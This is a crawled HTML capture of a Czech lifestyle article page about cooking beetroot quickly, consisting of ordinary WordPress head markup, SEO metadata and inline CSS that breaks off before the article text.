

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zijutu.cz/vareni-cervene-repy-uz-nebude-problem-venujte-tomu-pouze-15-minut-misto-hodiny/
body_size: 40428
content:
<!DOCTYPE html> <html lang="cs"> <head> <meta charset="UTF-8"/> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <link rel="profile" href="http://gmpg.org/xfn/11"/> <link rel="pingback" href="https://zijutu.cz/xmlrpc.php"/> <script type="application/javascript">var bingo_ruby_ajax_url = "https://zijutu.cz/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <!-- This site is optimized with the Yoast SEO Premium plugin v18.5 (Yoast SEO v18.9) - https://yoast.com/wordpress/plugins/seo/ --> <title>Vaření červené řepy už nebude problém: věnujte tomu pouze 15 minut místo hodiny - Žiju TU</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C700%7CPoppins%3A700%2C500%2C400%7CCabin%3A400%2C500%2C600%2C700%2C400italic%2C500italic%2C600italic%2C700italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C700%7CPoppins%3A700%2C500%2C400%7CCabin%3A400%2C500%2C600%2C700%2C400italic%2C500italic%2C600italic%2C700italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C700%7CPoppins%3A700%2C500%2C400%7CCabin%3A400%2C500%2C600%2C700%2C400italic%2C500italic%2C600italic%2C700italic&#038;display=swap" /></noscript> <link rel="canonical" href="https://zijutu.cz/vareni-cervene-repy-uz-nebude-problem-venujte-tomu-pouze-15-minut-misto-hodiny/"/> <meta property="og:locale" content="cs_CZ"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Vaření červené řepy už nebude problém: věnujte tomu pouze 15 minut místo hodiny"/> <meta property="og:description" content="Řepa je chutný a zdravý produkt, který slouží jako základ pro přípravu salátů, polévek a originálních svačin. Ale ne každá hospodyňka zabírá recepty s touto kořenovou zeleninou. Jde o to, že vaření trvá dlouho. Zároveň je kuchyně nasycena ne zrovna nejchutnějšími vůněmi a smaltované pánve se mohou pokrýt povlakem. Zkušení kuchaři jsou si jisti, že [&hellip;]"/> <meta property="og:url" content="https://zijutu.cz/vareni-cervene-repy-uz-nebude-problem-venujte-tomu-pouze-15-minut-misto-hodiny/"/> <meta property="og:site_name" content="Žiju TU"/> <meta property="article:published_time" content="2024-04-15T18:09:44+00:00"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:label1" content="Napsal(a)"/> <meta name="twitter:data1" content="Michal P"/> <meta name="twitter:label2" content="Odhadovaná doba čtení"/> <meta name="twitter:data2" content="1 minuta"/> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://zijutu.cz/#website","url":"https://zijutu.cz/","name":"Žiju TU","description":"Žiju TU - Užitečné rady pro váš každodenní život. Vaření, zahrada a další kategorie přinášejí inspiraci a tipy pro pohodlnější a kreativnější život.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zijutu.cz/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"cs"},{"@type":"ImageObject","inLanguage":"cs","@id":"https://zijutu.cz/vareni-cervene-repy-uz-nebude-problem-venujte-tomu-pouze-15-minut-misto-hodiny/#primaryimage","url":"https://zijutu.cz/wp-content/uploads/2024/04/vareni-cervene-repy-uz-nebude-problem-venujte-tomu-pouze-15.jpg","contentUrl":"https://zijutu.cz/wp-content/uploads/2024/04/vareni-cervene-repy-uz-nebude-problem-venujte-tomu-pouze-15.jpg","width":730,"height":486,"caption":"Свекла"},{"@type":"WebPage","@id":"https://zijutu.cz/vareni-cervene-repy-uz-nebude-problem-venujte-tomu-pouze-15-minut-misto-hodiny/#webpage","url":"https://zijutu.cz/vareni-cervene-repy-uz-nebude-problem-venujte-tomu-pouze-15-minut-misto-hodiny/","name":"Vaření červené řepy už nebude problém: věnujte tomu pouze 15 minut místo hodiny - Žiju TU","isPartOf":{"@id":"https://zijutu.cz/#website"},"primaryImageOfPage":{"@id":"https://zijutu.cz/vareni-cervene-repy-uz-nebude-problem-venujte-tomu-pouze-15-minut-misto-hodiny/#primaryimage"},"datePublished":"2024-04-15T18:09:44+00:00","dateModified":"2024-04-15T18:09:44+00:00","author":{"@id":"https://zijutu.cz/#/schema/person/7c9e3261e2898126788383198293bfcb"},"breadcrumb":{"@id":"https://zijutu.cz/vareni-cervene-repy-uz-nebude-problem-venujte-tomu-pouze-15-minut-misto-hodiny/#breadcrumb"},"inLanguage":"cs","potentialAction":[{"@type":"ReadAction","target":["https://zijutu.cz/vareni-cervene-repy-uz-nebude-problem-venujte-tomu-pouze-15-minut-misto-hodiny/"]}]},{"@type":"BreadcrumbList","@id":"https://zijutu.cz/vareni-cervene-repy-uz-nebude-problem-venujte-tomu-pouze-15-minut-misto-hodiny/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://zijutu.cz/"},{"@type":"ListItem","position":2,"name":"Vaření červené řepy už nebude problém: věnujte tomu pouze 15 minut místo hodiny"}]},{"@type":"Person","@id":"https://zijutu.cz/#/schema/person/7c9e3261e2898126788383198293bfcb","name":"Michal P","image":{"@type":"ImageObject","inLanguage":"cs","@id":"https://zijutu.cz/#/schema/person/image/","url":"https://zijutu.cz/wp-content/uploads/2024/03/cropped-ghfkbr2moss.jpg","contentUrl":"https://zijutu.cz/wp-content/uploads/2024/03/cropped-ghfkbr2moss.jpg","caption":"Michal P"},"description":"Michal je váš spolehlivý průvodce ve světě životních tipů. S jeho bohatými znalostmi a zkušenostmi v oblasti vaření, zahradničení a mnoha dalších, vám Michal přináší inspiraci, rady a triky pro každodenní život. Jeho vášeň pro kreativitu a péči o prostředí se odráží v jeho přístupu, který vás podnítí k lepšímu a naplňujícímu životu. Připojte se k Michalu na webu Žiju TU a objevte nové způsoby, jak využít svůj potenciál a tvořit šťastnější a zdravější prostředí kolem sebe.","sameAs":["https://zijutu.cz"],"url":"https://zijutu.cz/author/admin/"}]}</script> <!-- / Yoast SEO Premium plugin. --> <link rel='dns-prefetch' href='//fonts.googleapis.com'/> <link href='https://fonts.gstatic.com' crossorigin rel='preconnect'/> <link rel="alternate" type="application/rss+xml" title="Žiju TU &raquo; RSS zdroj" href="https://zijutu.cz/feed/"/> <link rel="alternate" type="application/rss+xml" title="Žiju TU &raquo; RSS komentářů" href="https://zijutu.cz/comments/feed/"/> <link rel="alternate" type="application/rss+xml" title="Žiju TU &raquo; RSS komentářů pro Vaření červené řepy už nebude problém: věnujte tomu pouze 15 minut místo hodiny" href="https://zijutu.cz/vareni-cervene-repy-uz-nebude-problem-venujte-tomu-pouze-15-minut-misto-hodiny/feed/"/> <link rel="apple-touch-icon" href="https://zijutu.cz/wp-content/uploads/2024/03/72_72_white_65f9721b6e88d.png"/><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="https://zijutu.cz/wp-content/uploads/2024/03/144_144_white_65f97274e8472.png"/><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zijutu.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzijutu.cz%2Fvareni-cervene-repy-uz-nebude-problem-venujte-tomu-pouze-15-minut-misto-hodiny%2F"/> <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zijutu.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzijutu.cz%2Fvareni-cervene-repy-uz-nebude-problem-venujte-tomu-pouze-15-minut-misto-hodiny%2F&#038;format=xml"/> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <link data-minify="1" rel='stylesheet' id='bingo_ruby_plugin_style-css' href='https://zijutu.cz/wp-content/cache/min/1/wp-content/plugins/bingo-ruby-core/assets/style.css?ver=1726492236' type='text/css' media='all'/> <style id='wp-emoji-styles-inline-css' type='text/css'> img.wp-smiley, img.emoji { display: inline !important; border: none !important; box-shadow: none !important; height: 1em !important; width: 1em !important; margin: 0 0.07em !important; vertical-align: -0.1em !important; background: none !important; padding: 0 !important; } /*# sourceURL=wp-emoji-styles-inline-css */ </style> <style id='wp-block-library-inline-css' type='text/css'> :root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}  /*# sourceURL=wp-block-library-inline-css */ </style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
 <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} /*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://zijutu.cz/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1726492236' type='text/css' media='all'/> <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://zijutu.cz/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.6' type='text/css' media='all'/> <link data-minify="1" rel='stylesheet' id='wp-automatic-css' href='https://zijutu.cz/wp-content/cache/background-css/zijutu.cz/wp-content/cache/min/1/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/admin-dashboard.css?ver=1726492236&wpr_t=1769003129' type='text/css' media='all'/> <link data-minify="1" rel='stylesheet' id='wp-automatic-gallery-css' href='https://zijutu.cz/wp-content/cache/min/1/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/wp-automatic.css?ver=1726492236' type='text/css' media='all'/> <link rel='stylesheet' id='cmplz-general-css' href='https://zijutu.cz/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1714069893' type='text/css' media='all'/> <link data-minify="1" rel='stylesheet' id='bootstrap-css' href='https://zijutu.cz/wp-content/cache/min/1/wp-content/themes/bingo/assets/external/bootstrap.css?ver=1726492236' type='text/css' media='all'/> <link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://zijutu.cz/wp-content/cache/min/1/wp-content/themes/bingo/assets/external/font-awesome.css?ver=1726492236' type='text/css' media='all'/> <link data-minify="1" rel='stylesheet' id='bingo_ruby_style_miscellaneous-css' href='https://zijutu.cz/wp-content/cache/min/1/wp-content/themes/bingo/assets/external/miscellaneous.css?ver=1726492236' type='text/css' media='all'/> <link data-minify="1" rel='stylesheet' id='bingo_ruby_style_main-css' href='https://zijutu.cz/wp-content/cache/min/1/wp-content/themes/bingo/assets/css/theme-style.css?ver=1726492236' type='text/css' media='all'/> <link data-minify="1" rel='stylesheet' id='bingo_ruby_style_responsive-css' href='https://zijutu.cz/wp-content/cache/min/1/wp-content/themes/bingo/assets/css/theme-responsive.css?ver=1726492236' type='text/css' media='all'/> <link rel='stylesheet' id='bingo_ruby_style_default-css' href='https://zijutu.cz/wp-content/themes/bingo/style.css?ver=3.2' type='text/css' media='all'/> <style id='bingo_ruby_style_default-inline-css' type='text/css'> input[type="button"]:hover, button:hover, .header-search-not-found, .breaking-news-title span, .breaking-news-title .mobile-headline,.post-title a:hover, .post-title a:focus, .comment-title h3, h3.comment-reply-title, .comment-list .edit-link, .single-nav a:hover, .single-nav a:focus,.subscribe-icon-mail i, .flickr-btn-wrap a, .twitter-content a, .entry del, .entry blockquote p, .entry a:not(button),.entry p a, .comment-list .comment-content blockquote p, .author-content-wrap .author-title a:hover, .author-description a, #wp-calendar #today{ color: #ff3f3f;}.page-numbers.current, a.page-numbers:hover, a.page-numbers:focus, .topbar-subscribe-button a span, .topbar-style-2 .topbar-subscribe-button a span:hover,.post-editor:hover, .cat-info-el, .comment-list .comment-reply-link, .single-nav a:hover .ruby-nav-icon, .single-nav a:focus .ruby-nav-icon, input[type="button"].ninja-forms-field,.page-search-form .search-submit input[type="submit"], .post-widget-inner .post-counter, .widget_search .search-submit input[type="submit"], .single-page-links .pagination-num > span,.single-page-links .pagination-num > a:hover > span, .subscribe-form-wrap .mc4wp-form-fields input[type="submit"], .widget-social-link-info a i, #ruby-back-top i, .entry ul li:before,.ruby-trigger .icon-wrap, .ruby-trigger .icon-wrap:before, .ruby-trigger .icon-wrap:after, .subscribe-layout-3 .subscribe-box .subscribe-form input[type="submit"], .table-link a:before{ background-color: #ff3f3f;}.off-canvas-wrap::-webkit-scrollbar-corner, .off-canvas-wrap::-webkit-scrollbar-thumb, .video-playlist-iframe-nav::-webkit-scrollbar-corner, .video-playlist-iframe-nav::-webkit-scrollbar-thumb,.fw-block-v2 .video-playlist-iframe-nav::-webkit-scrollbar-corner, .fw-block-v2 .video-playlist-iframe-nav::-webkit-scrollbar-thumb,.ruby-coll-scroll::-webkit-scrollbar-corner, .ruby-coll-scroll::-webkit-scrollbar-thumb{ background-color: #ff3f3f !important;}.page-numbers.current, a.page-numbers:hover, a.page-numbers:focus, .entry blockquote p, .entry blockquote{ border-color: #ff3f3f;}.total-caption { font-family :Lato;}.banner-background-color { background-color: #f9f9f9; }.navbar-inner, .header-search-popup .btn, .header-search-popup #ruby-search-input, .logo-mobile-text > * { color: #aaaaaa; }.show-social .ruby-icon-show, .show-social .ruby-icon-show:before, .show-social .ruby-icon-show:after,.extend-social .ruby-icon-close:before, .extend-social .ruby-icon-close:after,.ruby-trigger .icon-wrap, .ruby-trigger .icon-wrap:before, .ruby-trigger .icon-wrap:after{ background-color: #aaaaaa; }.show-social .ruby-icon-show, .show-social .ruby-icon-show:before, .show-social .ruby-icon-show:after, .extend-social .ruby-icon-close:before, .extend-social .ruby-icon-close:after{ border-color: #aaaaaa; }.main-menu-inner > li:hover > a, .main-menu-inner > li:focus > a, .main-menu-inner > .current-menu-item > a { color: #282828; }.main-menu-inner .sub-menu { background-color: #ffffff; }.main-menu-inner > li.is-mega-menu:hover > a:after, .main-menu-inner > li.is-mega-menu:focus > a:after, .main-menu-inner > li.menu-item-has-children:hover > a:after, .main-menu-inner > li.menu-item-has-children:focus > a:after{ border-bottom-color: #ffffff; }.main-menu-inner > li.is-mega-menu:hover > a:before, .main-menu-inner > li.is-mega-menu:focus > a:before, .main-menu-inner > li.menu-item-has-children:hover > a:before, .main-menu-inner > li.menu-item-has-children:focus > a:before { border-bottom-color: #ffffff; }.main-menu-inner .sub-menu, .mega-category-menu .post-title,.mega-category-menu .post-meta-info, .mega-category-menu .post-meta-info .vcard { color: #282828; }.main-menu-inner .sub-menu.is-sub-default a:hover, .main-menu-inner .sub-menu .current-menu-item > a { color: #333333; }.footer-copyright-wrap p { color: #dddddd; }.footer-copyright-wrap { background-color: #242424; }.post-excerpt{ font-size :14px;} /*# sourceURL=bingo_ruby_style_default-inline-css */ </style>  <style id='rocket-lazyload-inline-css' type='text/css'> .rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player 